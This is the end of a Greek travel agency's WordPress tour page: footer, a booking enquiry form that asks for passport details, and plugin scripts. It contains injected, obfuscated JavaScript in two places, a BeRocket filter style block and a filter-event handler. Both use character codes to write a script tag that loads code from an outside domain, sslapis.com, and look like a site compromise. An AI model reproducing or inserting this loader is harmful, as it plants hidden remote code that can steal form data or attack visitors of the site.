<a href="/wp-content/uploads/2021/06/espa-covid-19.pdf" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="141" height="56" data-src="/assets/espa.jpg" alt="eu-espa" /></a></div></div></div><div class="footer_credits">
Filippis Tours © 2018 - 2026 • Developed by <a href="https://forecode.gr" target="_blank">Forecode S.A.</a></div></footer></div><div id="trip-cf-wrapper" class="trip-cf-wrapper contact_form"><div class="modal_overlay"><div id="closetripcfbtn-wrapper"><span id="closetripcfbtn"><i class="fa-solid fa-xmark"></i></span></div><div id="trip-cf"><div class="wpcf7 no-js" id="wpcf7-f1279-o1" lang="el" dir="ltr" data-wpcf7-id="1279"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/taxidi/konstantinoupoli-agia-sofia/#wpcf7-f1279-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1279" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1279-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><div class="wpcf7-response-output" aria-hidden="true"></div></p><h5>Εκδήλωση Ενδιαφέροντος</h5><div class="top_text"><p>Συμπληρώστε όλα τα πεδία με <span class="orange">*</span></p></div><div class="search_box calendar"><p><input type="text" name="date-departure" id="datepicker-departure" required /><br />
<label>ΑΝΑΧΩΡΗΣΗ <span class="orange">*</span></label></p><div class="checkbox"><p><span class="wpcf7-form-control-wrap" data-name="elastic-date"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="elastic-date" value="Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)" /><span class="wpcf7-list-item-label">Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)</span></span></span></span></p></div></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><br />
<label>Ονοματεπώνυμο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><br />
<label>Email <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span><br />
<label>Τηλέφωνο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-passport"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-passport" /></span><br />
<label>Εθνικ/τα & Διαβατήριο <span class="orange">*</span></label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="nights"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="nights"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option></select></span><br />
<label>Διανυκτερεύσεις</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="adults"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="adults"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Ενήλικες</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="kids"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="kids"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Παιδιά (έως 12 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="babies"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="babies"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Βρέφη (έως 2 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="room"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="room"><option value="μονόκλινο">μονόκλινο</option><option value="δίκλινο ένα κρεβάτι">δίκλινο ένα κρεβάτι</option><option value="δίκλινο δύο κρεβάτια">δίκλινο δύο κρεβάτια</option><option value="τρίκλινο">τρίκλινο</option><option value="τετράκλινο">τετράκλινο</option><option value="διαμέρισμα">διαμέρισμα</option><option value="chalet">chalet</option><option value="άλλος τύπος">άλλος τύπος</option></select></span><br />
<label>Τύπος Δωματίου</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="hotel"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hotel"><option value="2 ★★">2 ★★</option><option value="3 ★★★">3 ★★★</option><option value="4 ★★★★">4 ★★★★</option><option value="5 ★★★★★">5 ★★★★★</option><option value="Deluxe">Deluxe</option></select></span><br />
<label>Κατηγορία Ξενοδοχείου</label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span><br />
<label>Παρατηρήσεις</label></p></div><div class="captcha"><p><span class="wpcf7-form-control-wrap" data-name="ruhuman"><label><span class="wpcf7-quiz-label">4+2=</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="ruhuman" /></label><input type="hidden" name="_wpcf7_quiz_answer_ruhuman" value="c174d823acf2938bda5b8bc9b3654b02" /></span></p></div><div class="submit"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" /></p></div><p><strong>GDPR</strong> : Τα δεδομένα προσωπικού χαρακτήρα που συλλέγονται από τους πελάτες μας θα ελέγχονται και θα υποβάλλονται σε επεξεργασία από την εταιρία Filippis Tours, για τους σκοπούς εκτέλεσης των συναλλαγών με τους πελάτες μας και την παροχή των υπηρεσιών μας προς αυτούς. Επιπρόσθετα, δεδομένα προσωπικού χαρακτήρα μπορούν να υποβάλλονται σε επεξεργασία με συνδεδεμένες εταιρείες του Υπευθύνου Επεξεργασίας και μόνο υπό τις οδηγίες του τελευταίου.</p><p><div class="wpcf7-response-output" aria-hidden="true"></div></p></form></div></div></div></div><div id="cover-all" class="hide-cover"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront-new/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.filippistours.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="pll_cookie_script-js-after" type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=el; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">function brjst_ajax_filters_berocket_ajax_filtering_start(){try{document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start",brjst_ajax_filters_berocket_ajax_filtering_start)</script> <style>#logotype a {
	background: url("https://www.filippistours.gr/wp-content/uploads/2018/01/website_logo.png") center center no-repeat;
}</style><style></style><div id="fb-root"></div><div id="trip-cf-show-hide"></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.filippistours.gr/wp-content/litespeed/js/20ee6e6c319f5953d050d879fdbabe37.js?ver=b40a4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 22:11:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 22:11:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->